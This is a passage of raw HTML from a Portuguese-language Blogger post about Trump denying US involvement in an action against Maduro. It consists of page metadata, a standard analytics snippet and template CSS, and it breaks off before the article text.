

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html
body_size: 88455
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-DLK4W71PLP'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DLK4W71PLP');
</script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CMerriweather%3A300%2C400%2C700%2C900%7CQuicksand%3A400%7CLato%3A400%2C700%7CPassion+One%3A400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A400%2C700%2C800%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CMerriweather%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&ver=1.0.0' id='mvp-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bastidoresdanet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.bastidoresdanet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bastidores Da Net - Aqui Não há Relativismo - RSS" href="https://www.bastidoresdanet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.blogger.com/feeds/8552681925130236990/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.bastidoresdanet.com/feeds/3321128257420801188/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://external-content.duckduckgo.com/iu/?u=http%3A%2F%2Fstatic5.businessinsider.com%2Fimage%2F57a4b044ce38f237008b5058-1190-625%2Fformer-kkk-leader-david-duke-is-polling-better-with-black-voters-than-donald-trump.jpg&f=1&nofb=1' rel='image_src'/>
<meta content='https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html' property='og:url'/>
<meta content='Trump nega que Estados Unidos participou de ação surpresa contra Maduro e Venezuela' property='og:title'/>
<meta content='Informação,Revelações dos Fatos,documentários,política,fatos do Brasil e do Mundo,TV, Curiosidades,PT,Comunismo,Socialismo,Nova Ordem Mundial.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Trump nega que Estados Unidos participou de ação surpresa contra Maduro e Venezuela - Bastidores Da Net - Aqui Não há Relativismo
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Trump nega que Estados Unidos participou de ação surpresa contra Maduro e Venezuela' property='og:title'/>
<meta content='https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://external-content.duckduckgo.com/iu/?u=http%3A%2F%2Fstatic5.businessinsider.com%2Fimage%2F57a4b044ce38f237008b5058-1190-625%2Fformer-kkk-leader-david-duke-is-polling-better-with-black-voters-than-donald-trump.jpg&f=1&nofb=1' property='og:image'/>
<meta content='Bastidores Da Net - Aqui Não há Relativismo' property='og:site_name'/>
<meta content='https://www.bastidoresdanet.com/' name='twitter:domain'/>
<meta content='Trump nega que Estados Unidos participou de ação surpresa contra Maduro e Venezuela' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://external-content.duckduckgo.com/iu/?u=http%3A%2F%2Fstatic5.businessinsider.com%2Fimage%2F57a4b044ce38f237008b5058-1190-625%2Fformer-kkk-leader-david-duke-is-polling-better-with-black-voters-than-donald-trump.jpg&f=1&nofb=1' name='twitter:image'/>
<meta content='Trump nega que Estados Unidos participou de ação surpresa contra Maduro e Venezuela' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     ChicMag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#07C579"/>
<Variable name="color.header" description="Header Color" type="color" default="#12E882"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#12E882;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word;  }
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#12E882}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:80px}
.social-area{float:left;    margin-right: 15px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:90px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #fff;
font-weight: 100;
text-transform: uppercase;
font-size: 13x;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#12E882}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 80px;
margin-right: 50px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:26px 0 0;max-width:100%;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 80px;
line-height: 90px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:80px;    background: #12E882;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.pattern svg {
fill: #12E882;
}
.pattern.foooter svg {
fill: #222;
margin-bottom: -7px;
}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 80px;
}
.header-menu li.home-child{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;width:80px;text-align:center;}
.header-menu li.home-child a{height:80px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 80px;
line-height: 92px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#12E882!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:80px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:90px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:50%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float: left;
width: 24.13%;
padding-right: 20px;}
.uk-column2.tooo {
padding-right: 0px!important;
}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#12E882}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.mvp-feat-gal-but {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
position: absolute;
right: 20px;
top: 20px;
width: 40px;
height: 40px;
background: #12E882;
}
.mvp-feat-gal-but i {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 18px;
margin: -9px 0 0 -9px;
position: absolute;
top: 50%;
left: 50%;
}
i.vide {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 22px;
margin: -26.66666666% 0 0 -16.66666666%;
position: absolute;
top: 50%;
left: 50%;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
.roma-widget1 .wid-thumb {
width: 100px;
height: 100px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.p-date {
color: #aaa;
font-weight: 400;
font-size: 11px;
}
.roma-widget1 .mag-thumb{display:block;    width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.roma-widget1 .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget1 .wrp-titulo a{color:#222;    font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.roma-widget1 .wrp-titulo a:hover{color:#12E882}
.sect-left .roma-widget1 .wrp-titulo a{color:#fff}
.footer-column .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 .wrp-titulo a:hover{color:#12E882}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 400px;
height: 240px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 240px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #12E882;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #ff3c36 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#12E882}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#12E882}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#12E882}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
}
.my-wrap {
background: #fff;
padding: 20px 0 20px 5%;
margin-top: -150px;
width: 80%;
float: right;
position: relative;
}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 34px;
line-height: 40px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#12E882}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 10px 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
